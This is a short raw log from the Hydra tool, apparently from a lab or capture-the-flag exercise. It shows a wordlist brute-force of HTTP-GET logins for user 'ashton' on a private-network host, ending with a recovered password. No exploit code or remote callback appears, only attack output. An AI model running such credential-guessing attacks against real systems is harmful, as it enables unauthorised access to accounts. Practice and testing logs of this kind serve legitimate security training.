 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 5] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-09 09:29:41